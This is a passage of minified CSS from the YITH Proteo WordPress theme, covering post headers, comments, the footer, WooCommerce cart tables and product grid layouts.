a{color:inherit;text-decoration:none}header .entry-meta a:hover{color:var(--proteo-general_link_color,#448a85)}body.single-post header.entry-header{text-align:var(--proteo-page_title_align)}body.single-post header .entry-meta{text-align:var(--proteo-page_title_align)}body.single-post header .entry-title{text-align:var(--proteo-page_title_align)}.post-has-thumbnail .entry-meta{position:absolute}body.single-post.proteo_post_layout_background_picture header.alignfull{background-color:var(--proteo-post_thumbnail_background_color,#448a85);min-height:560px;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative;margin-top:-50px;margin-bottom:35px}body.single-post.proteo_post_layout_background_picture header.alignfull:before{position:absolute;content:"";display:block;top:0;bottom:0;left:0;right:0;opacity:var(--proteo-post_thumbnail_background_color_opacity, .7);pointer-events:none;background-color:var(--proteo-post_thumbnail_background_color,#448a85)}body.single-post.proteo_post_layout_background_picture header.alignfull .single-post-header-content{position:absolute;top:50%;transform:translateY(-50%);text-align:var(--proteo-page_title_align);left:0;right:0;color:var(--proteo-post_thumbnail_text_color,#fff)}body.single-post.proteo_post_layout_background_picture header.alignfull .single-post-header-content .entry-meta,body.single-post.proteo_post_layout_background_picture header.alignfull .single-post-header-content .entry-title{color:var(--proteo-post_thumbnail_text_color,#fff);text-align:inherit}body.single-post.proteo_post_layout_fullwidth_cover_image header.entry-header{margin-bottom:80px;text-align:center}body.single-post.proteo_post_layout_fullwidth_cover_image header.entry-header .date-and-thumbnail{position:relative;z-index:1;max-width:70%;margin:0 auto 3.125rem;margin-bottom:-180px;z-index:-1}body.single-post.proteo_post_layout_fullwidth_cover_image header.entry-header .date-and-thumbnail:after{content:"";display:block;left:-50px;right:-50px;bottom:0;height:200px;position:absolute;background:var(--proteo-site_background_color,#fff);z-index:2}body.single-post.proteo_post_layout_fullwidth_cover_image header.entry-header .date-and-thumbnail .post-thumbnail{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%;position:relative;z-index:2;text-align:center}body.single-post.proteo_post_layout_fullwidth_cover_image header.entry-header .date-and-thumbnail .post-thumbnail img{max-width:100vw}body.single-post.proteo_post_layout_fullwidth_cover_image header.entry-header .entry-meta,body.single-post.proteo_post_layout_fullwidth_cover_image header.entry-header .entry-title,body.single-post.proteo_post_layout_fullwidth_cover_image header.entry-header .woocommerce-breadcrumb{max-width:70%;margin-left:auto;margin-right:auto;text-align:inherit}body.single-post.proteo_post_layout_fullwidth_cover_image header.entry-header+.row{max-width:70%;margin-left:auto;margin-right:auto}body.single-post.proteo_post_layout_fullwidth_cover_image header.entry-header+#primary{max-width:70%;margin-left:auto;margin-right:auto}body.single-post.proteo_post_layout_fullwidth_cover_image .entry-content:before{display:none}article:not(.has-post-thumbnail).page header.entry-header,body.page header.entry-header{text-align:var(--proteo-page_title_align,center);display:block}article:not(.has-post-thumbnail).page header.entry-header h1,body.page header.entry-header h1{font-size:var(--proteo-h1_font_size, 4.375rem);color:var(--proteo-h1_font_color,#404040);display:block;text-align:var(--proteo-page_title_align,center);margin:var(--proteo-page_title_spacing)}article:not(.has-post-thumbnail).page header.entry-header .lnr,body.page header.entry-header .lnr{font-size:var(--proteo-h1_font_size, 4.375rem);color:var(--proteo-h1_font_color,#404040);text-align:var(--proteo-page_title_align,center)}.has-post-thumbnail header.entry-header .date-and-thumbnail .entry-meta{position:absolute}article:not(.has-post-thumbnail) header.entry-header .date-and-thumbnail,article:not(.has-post-thumbnail) header.entry-header .entry-title{display:inline-block}article:not(.has-post-thumbnail) header.entry-header .date-and-thumbnail .entry-meta{margin-right:15px;margin-bottom:25px}.entry-content li:not(.product):not(.wc-block-grid__product),.entry-content p:not([class^=has]){line-height:1.8}.site-content{padding:var(--proteo-site_content_spacing)}.page-links{clear:both;margin:0 0 1.5em}.entry-footer{text-align:initial;font-size:.875rem;color:#939393;font-weight:500}.entry-footer>span{border-left:1px solid;margin-left:10px;padding-left:10px}.entry-footer>span:first-child{border-left:none;margin-left:0;padding-left:0}.more-link{margin-top:15px;text-transform:uppercase;text-decoration:none;font-size:.875rem;font-weight:600;display:block}.more-link:hover{text-decoration:underline}body.error404 #primary{width:100%}body.error404 .page-content{text-align:center}body.error404 section.not-found header{text-align:center;margin-bottom:100px}body.error404 section.not-found .search-form{display:flex;flex-flow:row nowrap;align-items:stretch;justify-content:space-between;margin-bottom:100px}body.error404 section.not-found .search-form label{display:flex;flex-direction:column;width:70%;padding:0 15px 15px}body.error404 section.not-found .search-form label input.search-field{width:100%;margin-bottom:0;min-height:42px}body.error404 section.not-found .search-form input[type=submit]{display:inline-block;width:30%;text-align:center}body.search-results article.type-product{display:flex;flex-flow:row nowrap;align-items:stretch;justify-content:space-between;margin-bottom:50px}body.search-results article.type-product .product-image,body.search-results article.type-product .product-info{display:flex;flex-direction:column;padding:10px;width:100%}body.search-results article.type-product .product-image{max-width:300px;padding-right:25px}body.search-results article.type-product .product-image a{font-size:0;display:block}body.search-results article.type-product a{text-decoration:none}body.search-results article.type-product .product-info .product-title{display:block;font-size:1.125rem;line-height:normal;margin-top:0;margin-bottom:5px;font-weight:500}body.search-results article.type-product .product-info .amount{font-size:1.125rem;font-weight:600;opacity:.7}body.search-results article.type-product .product-info del .amount{font-size:1rem;margin-right:5px}body.search-results article.type-product .product-info ins{background:0 0}body.search-results article.type-product .product-info .star-rating{margin-bottom:5px}body.search-results article.type-product .product-info .widget-product-short-description{margin-top:10px;font-size:.875rem}body.search-results article:not(.type-product).has-post-thumbnail{display:flex;flex-flow:row nowrap;align-items:stretch;justify-content:space-between;margin-bottom:50px}body.search-results article:not(.type-product).has-post-thumbnail .search-result-article-content,body.search-results article:not(.type-product).has-post-thumbnail .search-result-article-image{display:flex;flex-direction:column;padding:10px;width:100%}body.search-results article:not(.type-product).has-post-thumbnail .search-result-article-image{max-width:300px;padding-right:25px}body.search-results article:not(.type-product) header.entry-header{text-align:initial}.wp-block-latest-posts li>a{display:block;text-align:initial;font-size:var(--proteo-post_loop_title_font_size);font-weight:700;color:var(--proteo-post_loop_title_color);margin-top:0;margin-bottom:1rem;text-transform:var(--proteo-post_loop_title_text_transform);margin-bottom:5px;text-decoration:none}.wp-block-latest-posts li>a:hover{text-decoration:underline}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:inline-block;text-align:initial;font-size:.875rem;color:#939393;font-weight:500}.wp-block-latest-posts__post-author+.wp-block-latest-posts__post-date{margin-left:5px}.wp-block-latest-posts__post-author+.wp-block-latest-posts__post-date:before{content:"|";margin-right:5px}#secondary .wp-block-latest-posts li{margin-bottom:var(--proteo-blog_page_posts_vertical_spacing)}#secondary .wp-block-latest-posts li>a{font-size:var(--proteo-post_loop_widget_title_font_size)}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comment-list{list-style-type:none;margin:0 0 50px;padding:0}.comment-list .comment-body:after{content:"";display:block;clear:both}.comment-list .comment-body .comment-meta:after{content:"";display:block;clear:both}.comment-list .comment-body .comment-meta img{border:1px solid #707070;padding:5px}.comment-list .comment-body .comment-meta .comment-author{float:left;margin-right:15px;font-size:0}.comment-list .comment-body .comment-meta .comment-metadata{padding-top:10px}.comment-list .comment-body .comment-meta .comment-metadata>*{display:block;text-decoration:none;color:#1f1f1f}.comment-list .comment-body .comment-meta .comment-metadata a.url{text-decoration:inherit;color:inherit}.comment-list .comment-body .comment-meta .comment-metadata a.url:hover{color:var(--proteo-general_link_color,#448a85)}.comment-list .comment-body .comment-meta .comment-metadata a.comment-edit-link{float:right}.comment-list .comment-body .comment-content{border:1px solid #707070;padding:35px 25px 15px;font-size:1rem;margin-bottom:20px}.comment-list .comment-body .comment-content p{margin-top:0}.comment-reply{float:right}div#respond{margin-bottom:35px}div#respond #submit{float:right}#comments .comments-title{font-size:1.5rem}.comment-list .comment{margin-bottom:50px}#main-footer{position:relative;background-color:var(--proteo-footer_bg_color,#f7f7f7);color:var(--proteo-footer_font_color,#404040);font-size:var(--proteo-footer_font_size, 16px);text-align:var(--proteo-footer_align,left);background-image:var(--proteo-footer_bg_image);background-size:var(--proteo-footer_bg_image_size,initial);background-position:var(--proteo-footer_bg_image_position,center center);background-repeat:var(--proteo-footer_bg_image_repeat,no-repeat)}#main-footer a{color:var(--proteo-footer_link_color,#448a85);text-decoration:none}#main-footer a:hover{color:var(--proteo-footer_link_hover_color,#1a4e43);text-decoration:underline}#main-footer .footer-sidebars{padding-top:80px}#main-footer .footer-sidebars:empty{display:none}#main-footer .widget_nav_menu ul li{font-size:inherit}#main-footer .site-info{padding:15px 0;background-color:var(--proteo-footer_credits_bg_color,#f0f0f0);color:var(--proteo-footer_credits_font_color,#404040);font-size:var(--proteo-footer_credits_font_size, 16px);text-align:var(--proteo-footer_credits_align,left)}#main-footer .site-info a{color:var(--proteo-footer_credits_link_color,#448a85);text-decoration:none}#main-footer .site-info a:hover{color:var(--proteo-footer_credits_link_hover_color,#1a4e43);text-decoration:underline}#main-footer div[class^=footer-sidebar]{padding-bottom:50px}#main-footer div[class^=footer-sidebar] .widget,#main-footer div[class^=footer-sidebar] .widget.widget_text p{color:var(--proteo-footer_font_color,#404040);font-size:var(--proteo-footer_font_size, 16px)}#main-footer div[class^=footer-sidebar] .widget .widget-title,#main-footer div[class^=footer-sidebar] .widget h2,#main-footer div[class^=footer-sidebar] .widget h3,#main-footer div[class^=footer-sidebar] .widget.widget_text p .widget-title,#main-footer div[class^=footer-sidebar] .widget.widget_text p h2,#main-footer div[class^=footer-sidebar] .widget.widget_text p h3{margin-bottom:2rem;color:var(--proteo-footer_widgets_title_color,var(--proteo-h2_font_color,#404040));font-size:var(--proteo-footer_widgets_title_font_size, 24px)}#main-footer .footer-sidebar-1{width:var(--proteo-footer_sidebar_1_width,100%)}#main-footer .footer-sidebar-2{width:var(--proteo-footer_sidebar_2_width,100%)}#main-footer .side-by-side-sidebars div[class^=footer-sidebar]{display:inline-block;vertical-align:top}#main-footer .side-by-side-sidebars .footer-sidebar-1{padding-right:30px}#main-footer .side-by-side-sidebars .footer-sidebar-2{width:calc(var(--proteo-footer_sidebar_2_width) - 30px)}body{display:flex;flex-direction:column;min-height:100vh}div#page{flex:1 0 auto}footer#main-footer{flex-shrink:0}table.shop_table_responsive tr td{text-align:right;clear:both}table.shop_table_responsive tr td.product-remove{text-align:left;width:30px;padding-left:0;padding-right:0}table.shop_table_responsive tr td.product-remove a.remove{text-decoration:none;color:#c7c7c7;display:inline-block;vertical-align:middle;font-size:30px;opacity:1}table.shop_table_responsive tr td.product-remove a.remove:hover{color:#32373c}table.shop_table_responsive tr td.product-remove:before{display:none}table.shop_table_responsive tr td.actions:before,table.shop_table_responsive tr td.download-actions:before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center}table.cart,table.shop_table{border-spacing:0;font-size:1rem}table.cart th,table.cart thead th,table.shop_table th,table.shop_table thead th{font-size:1.125em;background:0 0;padding:15px 15px;vertical-align:top}table.cart th.product-subtotal,table.cart thead th.product-subtotal,table.shop_table th.product-subtotal,table.shop_table thead th.product-subtotal{text-align:right;padding-right:0}table.cart tbody tr td,table.cart tfoot tr td,table.shop_table tbody tr td,table.shop_table tfoot tr td{padding:30px 15px;border-width:0 0 1px 0;border-color:#ccc;border-style:solid}table.cart tbody tr td.product-thumbnail,table.cart tfoot tr td.product-thumbnail,table.shop_table tbody tr td.product-thumbnail,table.shop_table tfoot tr td.product-thumbnail{width:60px}table.cart tbody tr td.product-thumbnail a,table.cart tfoot tr td.product-thumbnail a,table.shop_table tbody tr td.product-thumbnail a,table.shop_table tfoot tr td.product-thumbnail a{display:block;line-height:0}table.cart tbody tr td.product-thumbnail img,table.cart tfoot tr td.product-thumbnail img,table.shop_table tbody tr td.product-thumbnail img,table.shop_table tfoot tr td.product-thumbnail img{max-width:60px}table.cart tbody tr td.product-name a,table.cart tfoot tr td.product-name a,table.shop_table tbody tr td.product-name a,table.shop_table tfoot tr td.product-name a{font-size:1em;color:inherit;text-decoration:none}table.cart tbody tr td.product-name a:hover,table.cart tfoot tr td.product-name a:hover,table.shop_table tbody tr td.product-name a:hover,table.shop_table tfoot tr td.product-name a:hover{text-decoration:underline}table.cart tbody tr td.product-subtotal,table.cart tfoot tr td.product-subtotal,table.shop_table tbody tr td.product-subtotal,table.shop_table tfoot tr td.product-subtotal{text-align:right;padding-right:0}table.cart tbody tr td.actions,table.cart tfoot tr td.actions,table.shop_table tbody tr td.actions,table.shop_table tfoot tr td.actions{padding:35px 0;border-bottom:none}table.cart tbody tr td.actions .coupon,table.cart tfoot tr td.actions .coupon,table.shop_table tbody tr td.actions .coupon,table.shop_table tfoot tr td.actions .coupon{float:left;text-align:initial;display:inline-block;font-size:.8125rem}table.cart tbody tr td.actions .coupon label,table.cart tfoot tr td.actions .coupon label,table.shop_table tbody tr td.actions .coupon label,table.shop_table tfoot tr td.actions .coupon label{display:block;font-weight:700;text-transform:uppercase;margin-bottom:15px}table.cart tbody tr td.actions .coupon input,table.cart tfoot tr td.actions .coupon input,table.shop_table tbody tr td.actions .coupon input,table.shop_table tfoot tr td.actions .coupon input{font-family:inherit;min-width:230px;outline:0;margin-bottom:15px;margin-right:15px}table.cart tbody tr td.actions .coupon button,table.cart tfoot tr td.actions .coupon button,table.shop_table tbody tr td.actions .coupon button,table.shop_table tfoot tr td.actions .coupon button{border:2px solid;text-transform:uppercase;font-weight:700;padding:.5rem 1rem;line-height:normal;border-color:var(--proteo-main_color_shade,#448a85);color:var(--proteo-main_color_shade,#448a85);background-color:transparent;font-size:.875rem}table.cart tbody tr td.actions .coupon button:hover,table.cart tfoot tr td.actions .coupon button:hover,table.shop_table tbody tr td.actions .coupon button:hover,table.shop_table tfoot tr td.actions .coupon button:hover{background-color:var(--proteo-main_color_shade,#448a85);color:#fff}table.cart tbody tr td.actions button[name=update_cart],table.cart tfoot tr td.actions button[name=update_cart],table.shop_table tbody tr td.actions button[name=update_cart],table.shop_table tfoot tr td.actions button[name=update_cart]{float:right;margin-right:0}table.cart tbody tr td.actions button[name=update_cart]:before,table.cart tfoot tr td.actions button[name=update_cart]:before,table.shop_table tbody tr td.actions button[name=update_cart]:before,table.shop_table tfoot tr td.actions button[name=update_cart]:before{font:normal 1.2em Linearicons-Free;content:"\e862";top:3px;position:relative;margin-right:5px;line-height:0}table.cart tbody tr td.actions .empty-cart,table.cart tfoot tr td.actions .empty-cart,table.shop_table tbody tr td.actions .empty-cart,table.shop_table tfoot tr td.actions .empty-cart{float:right;margin-right:15px;margin-bottom:15px}table.cart tbody tr:first-child td,table.cart tfoot tr:first-child td,table.shop_table tbody tr:first-child td,table.shop_table tfoot tr:first-child td{border-top:1px solid #ccc}table.cart tbody tr.shipping ul,table.cart tfoot tr.shipping ul,table.shop_table tbody tr.shipping ul,table.shop_table tfoot tr.shipping ul{list-style-type:none;padding:0;margin:0}table.cart tbody tr.shipping ul label,table.cart tfoot tr.shipping ul label,table.shop_table tbody tr.shipping ul label,table.shop_table tfoot tr.shipping ul label{font-weight:700;cursor:pointer}body.update-cart-button-style table.cart tbody tr td.actions button[name=update_cart]{margin-right:0}.wc-block-grid ul.wc-block-grid__products,ul.products{margin:0 0 var(--proteo-catalog_product_vertical_spacing);padding:0;display:grid;grid-template-columns:repeat(1,1fr);grid-template-rows:1fr;grid-column-gap:var(--proteo-catalog_product_horizontal_spacing);grid-row-gap:var(--proteo-catalog_product_vertical_spacing)}.wc-block-grid ul.wc-block-grid__products.list_products_layout,ul.products.list_products_layout{display:block}.wc-block-grid ul.wc-block-grid__products:after,ul.products:after{content:"";display:block;clear:both}.wc-block-grid ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products .yith-quick-view.yith-inline{grid-column:1/span 1}.wc-block-grid ul.wc-block-grid__products li.product,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product,ul.products li.product,ul.products li.wc-block-grid__product{list-style:none;position:relative;padding:0;text-align:center;max-width:none}.wc-block-grid ul.wc-block-grid__products li.product .product-content,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .product-content,ul.products li.product .product-content,ul.products li.wc-block-grid__product .product-content{position:relative;text-align:center}.wc-block-grid ul.wc-block-grid__products li.product .product-content::after,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .product-content::after,ul.products li.product .product-content::after,ul.products li.wc-block-grid__product .product-content::after{content:"";display:block;clear:both}.wc-block-grid ul.wc-block-grid__products li.product a,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product a,ul.products li.product a,ul.products li.wc-block-grid__product a{text-decoration:none;display:block;text-align:center}.wc-block-grid ul.wc-block-grid__products li.product a.woocommerce-loop-product__link,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product a.woocommerce-loop-product__link,ul.products li.product a.woocommerce-loop-product__link,ul.products li.wc-block-grid__product a.woocommerce-loop-product__link{position:relative}.wc-block-grid ul.wc-block-grid__products li.product a.button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product a.button,ul.products li.product a.button,ul.products li.wc-block-grid__product a.button{display:table;min-width:50%;margin-left:auto;margin-right:auto}.wc-block-grid ul.wc-block-grid__products li.product .yith-wcwl-add-to-wishlist,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .yith-wcwl-add-to-wishlist,ul.products li.product .yith-wcwl-add-to-wishlist,ul.products li.wc-block-grid__product .yith-wcwl-add-to-wishlist{font-size:.875rem}.wc-block-grid ul.wc-block-grid__products li.product .yith-wcwl-add-to-wishlist a,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .yith-wcwl-add-to-wishlist a,ul.products li.product .yith-wcwl-add-to-wishlist a,ul.products li.wc-block-grid__product .yith-wcwl-add-to-wishlist a{display:inline-block}.wc-block-grid ul.wc-block-grid__products li.product .add_to_cart_button,.wc-block-grid ul.wc-block-grid__products li.product .add_to_cart_button:visited,.wc-block-grid ul.wc-block-grid__products li.product .added_to_cart,.wc-block-grid ul.wc-block-grid__products li.product .added_to_cart:visited,.wc-block-grid ul.wc-block-grid__products li.product .product_type_grouped,.wc-block-grid ul.wc-block-grid__products li.product .view-details,.wc-block-grid ul.wc-block-grid__products li.product .yith-wcqv-button.button:not(.inside-thumb),.wc-block-grid ul.wc-block-grid__products li.product.outofstock a,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .add_to_cart_button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .add_to_cart_button:visited,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .added_to_cart,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .added_to_cart:visited,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .product_type_grouped,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .view-details,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .yith-wcqv-button.button:not(.inside-thumb),.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product.outofstock a,ul.products li.product .add_to_cart_button,ul.products li.product .add_to_cart_button:visited,ul.products li.product .added_to_cart,ul.products li.product .added_to_cart:visited,ul.products li.product .product_type_grouped,ul.products li.product .view-details,ul.products li.product .yith-wcqv-button.button:not(.inside-thumb),ul.products li.product.outofstock a,ul.products li.wc-block-grid__product .add_to_cart_button,ul.products li.wc-block-grid__product .add_to_cart_button:visited,ul.products li.wc-block-grid__product .added_to_cart,ul.products li.wc-block-grid__product .added_to_cart:visited,ul.products li.wc-block-grid__product .product_type_grouped,ul.products li.wc-block-grid__product .view-details,ul.products li.wc-block-grid__product .yith-wcqv-button.button:not(.inside-thumb),ul.products li.wc-block-grid__product.outofstock a{transition:all ease .3s;font-size:var(--proteo-catalog_product_add_to_cart_font_size, .875rem);margin:0 auto 15px;display:table;width:auto}.wc-block-grid ul.wc-block-grid__products li.product .add_to_cart_button.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.product .add_to_cart_button:visited.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.product .added_to_cart.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.product .added_to_cart:visited.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.product .product_type_grouped.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.product .view-details.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.product .yith-wcqv-button.button:not(.inside-thumb).unstyled_button,.wc-block-grid ul.wc-block-grid__products li.product.outofstock a.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .add_to_cart_button.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .add_to_cart_button:visited.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .added_to_cart.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .added_to_cart:visited.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .product_type_grouped.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .view-details.unstyled_button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .yith-wcqv-button.button:not(.inside-thumb).unstyled_button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product.outofstock a.unstyled_button,ul.products li.product .add_to_cart_button.unstyled_button,ul.products li.product .add_to_cart_button:visited.unstyled_button,ul.products li.product .added_to_cart.unstyled_button,ul.products li.product .added_to_cart:visited.unstyled_button,ul.products li.product .product_type_grouped.unstyled_button,ul.products li.product .view-details.unstyled_button,ul.products li.product .yith-wcqv-button.button:not(.inside-thumb).unstyled_button,ul.products li.product.outofstock a.unstyled_button,ul.products li.wc-block-grid__product .add_to_cart_button.unstyled_button,ul.products li.wc-block-grid__product .add_to_cart_button:visited.unstyled_button,ul.products li.wc-block-grid__product .added_to_cart.unstyled_button,ul.products li.wc-block-grid__product .added_to_cart:visited.unstyled_button,ul.products li.wc-block-grid__product .product_type_grouped.unstyled_button,ul.products li.wc-block-grid__product .view-details.unstyled_button,ul.products li.wc-block-grid__product .yith-wcqv-button.button:not(.inside-thumb).unstyled_button,ul.products li.wc-block-grid__product.outofstock a.unstyled_button{padding:5px 0;display:block}.wc-block-grid ul.wc-block-grid__products li.product .added_to_cart,.wc-block-grid ul.wc-block-grid__products li.product .wc-forward,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .added_to_cart,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-forward,ul.products li.product .added_to_cart,ul.products li.product .wc-forward,ul.products li.wc-block-grid__product .added_to_cart,ul.products li.wc-block-grid__product .wc-forward{margin-top:5px;display:block}.wc-block-grid ul.wc-block-grid__products li.product img,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product img,ul.products li.product img,ul.products li.wc-block-grid__product img{transition:all ease .3s;position:relative;z-index:1}.wc-block-grid ul.wc-block-grid__products li.product img~img,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product img~img,ul.products li.product img~img,ul.products li.wc-block-grid__product img~img{position:absolute;top:0;opacity:0;z-index:0}.wc-block-grid ul.wc-block-grid__products li.product:hover .add_to_cart_button,.wc-block-grid ul.wc-block-grid__products li.product:hover .button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product:hover .add_to_cart_button,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product:hover .button,ul.products li.product:hover .add_to_cart_button,ul.products li.product:hover .button,ul.products li.wc-block-grid__product:hover .add_to_cart_button,ul.products li.wc-block-grid__product:hover .button{bottom:0}.wc-block-grid ul.wc-block-grid__products li.product .wc-block-grid__product-title,.wc-block-grid ul.wc-block-grid__products li.product .woocommerce-loop-product__title,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title{font-size:var(--proteo-catalog_product_title_font_size, .875rem);font-weight:500;margin-bottom:5px;margin-top:15px;color:var(--proteo-catalog_product_title_color,#404040);text-align:center}.wc-block-grid ul.wc-block-grid__products li.product .wc-block-grid__product-title:visited,.wc-block-grid ul.wc-block-grid__products li.product .woocommerce-loop-product__title:visited,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title:visited,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title:visited,ul.products li.product .wc-block-grid__product-title:visited,ul.products li.product .woocommerce-loop-product__title:visited,ul.products li.wc-block-grid__product .wc-block-grid__product-title:visited,ul.products li.wc-block-grid__product .woocommerce-loop-product__title:visited{color:var(--proteo-catalog_product_title_color,#404040)}.wc-block-grid ul.wc-block-grid__products li.product .woocommerce-loop-category__title,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-category__title,ul.products li.product .woocommerce-loop-category__title,ul.products li.wc-block-grid__product .woocommerce-loop-category__title{text-transform:uppercase;font-size:1.125rem;font-weight:400}.wc-block-grid ul.wc-block-grid__products li.product .woocommerce-loop-category__title mark,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-category__title mark,ul.products li.product .woocommerce-loop-category__title mark,ul.products li.wc-block-grid__product .woocommerce-loop-category__title mark{background:0 0}.wc-block-grid ul.wc-block-grid__products li.product img,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product img,ul.products li.product img,ul.products li.wc-block-grid__product img{display:block;width:100%}.wc-block-grid ul.wc-block-grid__products li.product .star-rating,.wc-block-grid ul.wc-block-grid__products li.product .wc-block-grid__product-rating,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .star-rating,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-rating,ul.products li.product .star-rating,ul.products li.product .wc-block-grid__product-rating,ul.products li.wc-block-grid__product .star-rating,ul.products li.wc-block-grid__product .wc-block-grid__product-rating{margin-bottom:5px;margin-left:auto;margin-right:auto}.wc-block-grid ul.wc-block-grid__products li.product .price,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .price,ul.products li.product .price,ul.products li.wc-block-grid__product .price{color:var(--proteo-catalog_product_price_color,#1f1f1f);font-size:var(--proteo-catalog_product_price_font_size, .875rem);font-weight:500;margin-bottom:10px;display:block}.wc-block-grid ul.wc-block-grid__products li.product .price del,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .price del,ul.products li.product .price del,ul.products li.wc-block-grid__product .price del{font-size:90%;font-weight:400;margin-right:5px}.wc-block-grid ul.wc-block-grid__products li.product .price ins,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .price ins,ul.products li.product .price ins,ul.products li.wc-block-grid__product .price ins{background:0 0}.wc-block-grid ul.wc-block-grid__products li.product .variations_form,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .variations_form,ul.products li.product .variations_form,ul.products li.wc-block-grid__product .variations_form{text-align:center}.wc-block-grid ul.wc-block-grid__products li.product .variations_form .select_box,.wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .variations_form .select_box,ul.products li.product .variations_form .select_box,ul.products li.wc-block-grid__product .variations_form .select_box{display:inline-block}.wc-block-grid.has-1-columns ul.wc-block-grid__products,ul.products.columns-1{grid-template-columns:repeat(1,1fr)}.wc-block-grid.has-2-columns ul.wc-block-grid__products,ul.products.columns-2{grid-template-columns:repeat(2,1fr)}body.yith-proteo-products-hover-glow .wc-block-grid ul.wc-block-grid__products li.product:hover img,body.yith-proteo-products-hover-glow .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product:hover img,body.yith-proteo-products-hover-glow ul.products li.product:hover img,body.yith-proteo-products-hover-glow ul.products li.wc-block-grid__product:hover img{filter:brightness(1.1)}body.yith-proteo-products-hover-zoom .wc-block-grid ul.wc-block-grid__products li.product:hover img,body.yith-proteo-products-hover-zoom .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product:hover img,body.yith-proteo-products-hover-zoom ul.products li.product:hover img,body.yith-proteo-products-hover-zoom ul.products li.wc-block-grid__product:hover img{transform:scale(1.05)}body.yith-proteo-products-hover-alt-image .wc-block-grid ul.wc-block-grid__products li.product:hover img,body.yith-proteo-products-hover-alt-image .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product:hover img,body.yith-proteo-products-hover-alt-image ul.products li.product:hover img,body.yith-proteo-products-hover-alt-image ul.products li.wc-block-grid__product:hover img{z-index:0}body.yith-proteo-products-hover-alt-image .wc-block-grid ul.wc-block-grid__products li.product:hover img~img,body.yith-proteo-products-hover-alt-image .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product:hover img~img,body.yith-proteo-products-hover-alt-image ul.products li.product:hover img~img,body.yith-proteo-products-hover-alt-image ul.products li.wc-block-grid__product:hover img~img{z-index:1;opacity:1}body.yith-proteo-products-hover-glow-alt-image .wc-block-grid ul.wc-block-grid__products li.product:hover img,body.yith-proteo-products-hover-glow-alt-image .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product:hover img,body.yith-proteo-products-hover-glow-alt-image ul.products li.product:hover img,body.yith-proteo-products-hover-glow-alt-image ul.products li.wc-block-grid__product:hover img{filter:brightness(1.1);z-index:0}body.yith-proteo-products-hover-glow-alt-image .wc-block-grid ul.wc-block-grid__products li.product:hover img~img,body.yith-proteo-products-hover-glow-alt-image .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product:hover img~img,body.yith-proteo-products-hover-glow-alt-image ul.products li.product:hover img~img,body.yith-proteo-products-hover-glow-alt-image ul.products li.wc-block-grid__product:hover img~img{z-index:1;opacity:1}body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products 